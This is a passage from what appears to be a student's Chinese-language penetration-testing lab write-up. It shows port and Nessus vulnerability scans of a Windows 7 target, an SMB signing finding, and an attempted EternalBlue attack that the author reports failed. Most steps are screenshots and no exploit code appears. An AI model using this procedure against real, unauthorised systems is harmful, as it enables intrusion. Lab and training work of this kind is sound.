发现开放了这些服务

其中,135(MSRPC)、139/445易被利用进行远程代码执行、暴力破解或信息泄露,比如 “永恒之蓝” 类漏洞。

2869关联UPnP/SSDP,存在协议漏洞和Web攻击风险。





(4)使用Nessus软件扫描靶机



4.1扫描开放端口

首先登录网址https://www.tenable.com/downloads/nessus?loginAttempted=true

选择如下版本进行下载:

按照教程进行配置,点击new scan,选择host discovery,输入相关ip并保存运行,扫描端口

可以发现开放的端口有

135,139,445,49156,49157,49160,49161,49185



点击new scan,选择Advanced Scan



输入对应ip地址后开始扫描相关漏洞(这里先前已经扫描好一次了,所以用的是已经扫描好的结果)



发现了一个关键漏洞和一个中危漏洞,35个信息漏洞



严重漏洞具体信息如下:

这个漏洞表示Windows 7 Enterprise 系统不再受支持,没有安全更新,容易被利用,所以风险比较严重,需要升级系统



中危漏洞具体信息如下:

这个信息表示远程SMB服务器未要求签名。未认证的远程攻击者可以利用这一点对SMB服务器实施中间人攻击,在通信过程中篡改、拦截数据

4.2攻陷靶机环境,获得系统访问权

提示:这里笔者用自己的机子失败了。。。想看成功结果建议跳到

在这里特别感谢罗乙又同学提供的方法

利用前边提到可能存在的永恒之蓝漏洞试图攻击

4.2.1在刚刚扫描的主机上试图攻击(最终失败)





关闭杀毒软件和防火墙



